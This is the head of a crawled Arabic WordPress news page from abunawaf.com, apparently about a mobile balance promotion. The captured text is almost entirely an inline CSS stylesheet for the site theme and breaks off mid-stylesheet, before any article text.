

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abunawaf.com/30616-50-%D8%B1%D8%B5%D9%8A%D8%AF-%D8%A5%D8%B6%D8%A7%D9%81%D9%8A-%D9%85%D9%86-%D9%82%D8%B7%D8%A7%D9%81-%D9%85%D8%B9-%D8%A3%D9%86%D9%88%D8%B4-%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%AD%D8/
body_size: 35976
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="dark-skin" data-skin="dark">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="canonical" href="https://abunawaf.com/30616-50-%d8%b1%d8%b5%d9%8a%d8%af-%d8%a5%d8%b6%d8%a7%d9%81%d9%8a-%d9%85%d9%86-%d9%82%d8%b7%d8%a7%d9%81-%d9%85%d8%b9-%d8%a3%d9%86%d9%88%d8%b4-%d9%84%d9%84%d8%ad%d9%84%d9%88%d9%8a%d8%a7%d8%aa-%d8%ad%d8/">
	
<style id="jetpack-boost-critical-css">@media all{html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figcaption,figure,header,nav{display:block}a{background-color:transparent}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}textarea{overflow:auto}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:#333;text-decoration:none}img{max-width:100%;height:auto}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}@media (max-width:991px){.has-header-ad .fullwidth-entry-title.container-wrapper,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}@media (max-width:768px){.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:#2c2f34}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-menu .menu a{padding:0 10px}.top-menu .menu li{position:relative}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}.top-nav-dark .top-nav .top-menu li a{color:#ccc;border-color:rgba(255,255,255,.04)}.top-nav-dark .top-menu ul{background:#2c2e32}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-dark .main-nav{background:#1f2024;border-width:0}.main-nav-dark .main-nav .search-bar{border-color:rgba(255,255,255,.07)}.main-nav-dark .main-menu .menu>li a{color:#fff}}@media (min-width:992px){.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}}@media (min-width:992px){.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#sticky-logo{display:none}}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.dark-skin .logo-container{background-color:#1f2024}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}}@media all{.main-nav-dark .main-nav input{color:#ccc}@media (min-width:992px){.theme-header .top-menu li>a:before{border-top-color:#2c2f34}}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content,.magazine1:not(.has-builder):not(.error404) .sidebar{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left .sidebar{float:left}@media (min-width:992px){.sidebar-left.magazine1 .main-content{padding-left:3px}}.is-lazyload .tie-slick-slider:not(.slick-initialized) .lazy-bg{background-size:60%;background-repeat:no-repeat;background-position:center}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb-overlay-wrap{position:absolute;width:100%;height:100%;overflow:hidden}.post-thumb-overlay{position:absolute;width:100%;height:100%;z-index:3;background:rgba(35,38,42,.8);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.post-thumb-overlay .tie-media-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;text-align:center;font-size:32px;z-index:8}.post-thumb-overlay .tie-media-icon:before{height:32px;width:32px;content:""}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .no-avatars .author-name:before{content:"";padding-right:3px}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:2px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#999}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:#2c2f34}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#2c2f34}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .twitter-social-icon{background-color:#40bff5!important}.social-icons-item .twitter-social-icon span{color:#40bff5}.social-icons-item .instagram-social-icon{background-color:#c13584!important}.social-icons-item .instagram-social-icon span{color:#c13584}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}.social-icons-item .telegram-social-icon{background-color:#08c!important}.social-icons-item .telegram-social-icon span{color:#08c}.social-icons-item .snapchat-social-icon{background-color:#e8e600!important}.social-icons-item .snapchat-social-icon span{color:#e8e600}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:#2c2f34}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}.entry ul{margin-bottom:20px;padding-left:15px;margin-left:20px}.entry ul li{list-style:disc;list-style-image:none}.entry li{margin:0 0 5px 0}.entry{line-height:26px;font-size:15px}.entry p{margin-bottom:25px;line-height:26px}@media (max-width:767px){.container-wrapper,.entry-content{padding:20px 15px}}.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}.block-head-7 .mag-box>.container-wrapper,.block-head-7 .widget-title{opacity:.99}.block-head-7 .comment-reply-title,.block-head-7 .the-global-title{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}.block-head-7 .the-global-title a{color:#fff}.block-head-7 span.widget-title-icon{line-height:19px}.mag-box-container{position:relative}.mag-box .posts-items li:first-child,.mini-posts-box .posts-items li:nth-child(2){margin-top:0}.mag-box{margin-bottom:30px;clear:both}@media (max-width:991px){.mag-box{margin-bottom:15px}}.mag-box .posts-items{clear:both;margin:0-2%}.mag-box .posts-items li{float:left;width:50%;margin-top:24px;padding:0 2%}@media (max-width:670px){.mag-box .posts-items li{width:100%}.mag-box .posts-items li:not(:first-child){margin-top:14px}}.mag-box .post-title{font-size:20px;line-height:1.4}.mag-box .post-meta{margin:0 0 3px}.mag-box li:not(:first-child) .post-thumb{float:left;margin-right:15px}.mag-box li:not(:first-child) .post-title{font-size:14px}.content-only:not(.tabs-box),.content-only:not(.tabs-box)>.container-wrapper{background-color:transparent;border:0;padding:0}@media (max-width:991px){.content-only{margin:30px 0}}.mini-posts-box .posts-items li .post-title{font-size:18px;margin-bottom:10px}.mini-posts-box .posts-items li .post-thumb{float:left;margin-right:15px}.mini-posts-box .posts-items li .post-thumb img{max-width:110px}.mini-posts-box .posts-items li:nth-child(odd){clear:left}@media only screen and (min-width:992px) and (max-width:1100px),only screen and (max-width:767px){.mini-posts-box .posts-items li{width:100%}.mini-posts-box .posts-items li:nth-child(n+2){margin-top:24px}}.dark-skin .mag-box:not(.tabs-box){background-color:transparent}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.wide-slider-wrapper .thumb-overlay:after{height:85%}.slider-area .post-cat-wrap{float:left}.slider-area .post-cat-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;background-position:center top;opacity:0}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .post-cat,.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.wide-slider-wrapper .slide{height:400px}.wide-slider-wrapper .thumb-overlay{padding:40px}.wide-slider-wrapper .thumb-overlay .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.wide-slider-wrapper .thumb-overlay .container:before{clear:both}.wide-slider-wrapper .thumb-title{font-size:40px;color:#fff;line-height:1.2}.wide-slider-wrapper span.post-cat-wrap{float:none;clear:both}@media (min-width:992px){.wide-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4em}}@media (max-width:767px){.wide-slider-wrapper .slide{height:300px}.wide-slider-wrapper .thumb-overlay{padding:40px 60px 0}.wide-slider-wrapper .thumb-title{font-size:25px}}@media (max-width:479px){.wide-slider-wrapper .slide{height:220px}.wide-slider-wrapper .thumb-overlay{padding:40px 40px 0}}.wide-slider-with-navfor-wrapper .thumb-title{max-width:850px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (min-width:768px){.wide-slider-with-navfor-wrapper .thumb-title{max-height:2.5em;-webkit-line-clamp:2;font-size:30px}}.wide-slider-nav-wrapper{height:110px;overflow:hidden;width:100%;position:absolute;bottom:0;z-index:3;opacity:0;padding:0 35px;background-color:rgba(0,0,0,.3)}@media (max-width:767px){.wide-slider-nav-wrapper{display:none}}.wide-slider-nav-wrapper .slide{height:110px;color:#08f}.wide-slider-nav-wrapper .slide-overlay{padding:35px 15px 0}.wide-slider-nav-wrapper .thumb-meta{color:#e6e6e6;margin-bottom:2px}.wide-slider-nav-wrapper .thumb-title{font-size:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.wide-slider-nav-wrapper .tie-slider-nav{margin:-23px -35px;opacity:1}.slider-vertical-navigation .post-cat-wrap{margin-bottom:10px}.slider-vertical-navigation .thumb-meta{display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay{padding-top:90px}.slider-vertical-navigation .slider-main-container .thumb-overlay .container{top:20px;-webkit-transform:none;-ms-transform:none;transform:none;width:60%;margin-left:0;padding:0}}.slider-vertical-navigation .thumb-meta>span{display:inline-block}.slider-vertical-navigation .thumb-content{padding:0;position:relative}.vertical-slider-nav{top:0;right:0;left:auto;width:30%;height:100%;padding:0 15px;background:0 0}.vertical-slider-nav .slide{height:auto;margin-bottom:20px;box-shadow:inset 0 0 0 0#fff;opacity:.5}.vertical-slider-nav .slide-overlay{padding:20px 0}.vertical-slider-nav .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-slider-nav .thumb-title{font-size:19px;line-height:1.4em;max-height:2.8em;font-weight:300;white-space:inherit}.vertical-slider-nav .thumb-meta{display:none}.single-post.has-sidebar .vertical-slider-nav{width:40%}.single-post.has-sidebar .vertical-slider-nav .slide-overlay{padding:15px 0}.single-post.has-sidebar .vertical-slider-nav .thumb-title{font-size:14px}.vertical-slider-nav:after,.vertical-slider-nav:before{content:"";position:absolute;top:-25px;left:0;width:100%;height:40px;z-index:1;background:radial-gradient(ellipse at center,rgba(0,0,0,.8) 0,rgba(204,204,204,0) 65%,rgba(229,229,229,0) 100%)}.vertical-slider-nav:after{bottom:-25px;top:auto}.vertical-slider-nav .tie-slider-nav{width:auto;height:100%;top:0;margin:0;left:calc(50% - 23px);z-index:2}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}.dark-skin,.dark-skin body{background-color:#1f2024;color:#fff}.dark-skin .change-skin-icon:before{content:""}.dark-skin input:not([type=submit]),.dark-skin textarea{color:#ccc}.dark-skin .entry h2,.dark-skin .entry h3,.dark-skin a:not(:hover){color:#fff}.dark-skin #autocomplete-suggestions,.dark-skin .post-meta,.dark-skin .post-meta a:not(:hover){color:#ccc!important}.dark-skin input:not([type=submit]),.dark-skin textarea{border-color:rgba(255,255,255,.1)}.dark-skin #theme-header,.dark-skin #tie-wrapper{background-color:#27292d}.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,.1)}.dark-skin .post-layout-7 .fullwidth-entry-title{background-color:transparent}.dark-skin .widget a:not(:hover),.dark-skin .widget-title{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.dark-skin .entry-header .entry-title{color:#fff}}@media all{.sidebar .container-wrapper{margin-bottom:30px}@media (max-width:991px){.sidebar .container-wrapper{margin-bottom:15px}}body:not(.has-builder) .sidebar .container-wrapper:last-child{margin-bottom:0}@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.widget-posts-list-container{position:relative}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget .widget-title-icon:before{content:""}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}.social-icons-widget .is-centered{text-align:center;overflow:hidden}.social-icons-widget .is-centered .social-icons-item{float:none;display:inline-block}@media (max-width:479px){.social-icons-widget .solid-social-icons{text-align:center}.social-icons-widget .social-icons-item{float:none;display:inline-block}}}@media all{.theiaStickySidebar:after{content:"";display:table;clear:both}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-messenger:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-envelope:before{content:""}.tie-icon-instagram:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-snapchat:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-moon:before{content:""}}@media all{.post-content.container-wrapper{padding:0}.post-components #add-comment-block,.post-components>div{margin-top:30px}@media (max-width:991px){.post-components #add-comment-block,.post-components>div{margin-top:15px}}.post-components #respond{margin-top:30px}@media (max-width:767px){.post-layout-7 #content{margin-top:0}}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .post-cat{margin-bottom:6px}.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.dark-skin .entry-header .post-meta,.dark-skin .entry-header .post-meta a:not(:hover){color:#aaa}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}}.fullwidth-entry-title{background-color:transparent;margin:30px 0 0;padding:30px 0;border:none}@media (max-width:991px){.fullwidth-entry-title{margin-top:15px;margin-bottom:15px}}.post-layout-7 .fullwidth-entry-title{text-align:center;margin:30px 0;padding:0}@media (max-width:991px){.post-layout-7 .fullwidth-entry-title{margin:15px 0}}.post-layout-7 .entry-header{padding:0;margin-bottom:0}.post-layout-7 .featured-area{margin-top:-1px}@media (max-width:767px){.post-layout-7 .fullwidth-featured-area-wrapper{padding:0}}.fullwidth-entry-title .tie-alignright{float:none}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.post-layout-7 .featured-area{margin-bottom:0}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry-content{padding:0 30px 30px}@media (max-width:767px){.entry-content{padding-right:15px;padding-left:15px}}.dark-skin .entry a,.entry a{color:#08f}.entry h2,.entry h3{margin:0 0 .5em}@media (max-width:767px){.fullwidth-entry-title{padding:20px 15px}.single .entry-content{padding-top:15px}}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.magazine1.post-layout-7 .entry-content{padding-top:20px}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.dark-skin .share-links a,.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}.share-links a.messenger-share-btn,.share-links a.messenger-share-btn:before{background:#0078ff}@media (max-width:767px){.social-text{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}@media (min-width:768px){a.messenger-mob-share-btn{display:none!important}}@media (max-width:767px){a.messenger-desktop-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#add-comment-block{margin-bottom:0}#add-comment-block #respond{margin-top:0}#cancel-comment-reply-link{float:right;line-height:18px}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .comment-form-email,#respond .comment-form-url{width:48%;float:left}#respond .comment-form-email{margin-right:4%}@media (max-width:670px){#respond .comment-form-email,#respond .comment-form-url{width:100%;float:none;margin-right:0}}#respond .comment-notes{margin-bottom:10px}#respond 